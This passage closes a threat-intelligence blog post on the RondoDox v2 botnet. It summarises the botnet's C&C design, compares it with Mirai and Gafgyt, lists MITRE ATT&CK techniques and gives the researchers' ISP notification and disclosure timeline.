- Ego/Branding: Establishing reputation in underground communities
- Botnet-as-a-Service: Marketing for potential customers
- Challenge: “Catch me if you can” mentality
Infrastructure Analysis
Using a compromised residential IP as C&C demonstrates sophistication:
- Resilient: Distributed C&C model (if one falls, use another bot)
- Evasive: Mixed with legitimate residential traffic
- P2P-ready: Botnet members can become C&C nodes
Threat Landscape Impact
Comparison to Major Botnets
| Botnet | Target | Exploit Count | Architecture | DDoS Capability |
|---|---|---|---|---|
| Mirai (2016) | IoT | ~60 | 10+ | High |
| Gafgyt | IoT | ~30 | 8+ | High |
| RondoDox v1 (2024) | DVR/Router | 2 | 16 | High |
| RondoDox v2 (2025) | IoT + Enterprise | 75+ | 16 | High |
Key Differentiator: RondoDox v2 bridges IoT and enterprise targets, expanding the attack surface significantly.
References
-
FortiGuard Labs - “RondoDox Unveiled: Breaking Down a New Botnet Threat” https://www.fortinet.com/blog/threat-research/rondobox-unveiled-breaking-down-a-botnet-threat
-
MITRE ATT&CK Framework
- T1190: Exploit Public-Facing Application
- T1059: Command and Scripting Interpreter
- T1053.003: Scheduled Task/Job: Cron
Contact & Disclosure
This research was conducted ethically with:
- ✅ ISP notification (abuse@suddenlink.net)
Disclosure Timeline:
- 2025-10-30 13:44 UTC: Initial detection
- 2025-10-30 14:00 UTC: Sample collection
- 2025-10-30 16:00 UTC: ISP notification
- 2025-10-30 18:00 UTC: Threat intelligence submission
- 2025-11-03: Public disclosure (this post)
Conclusion
This is the fourth article in a series about malware analysis and counterattacks.
The Beelzebub team is dedicated to making the internet a better and safer place ❤️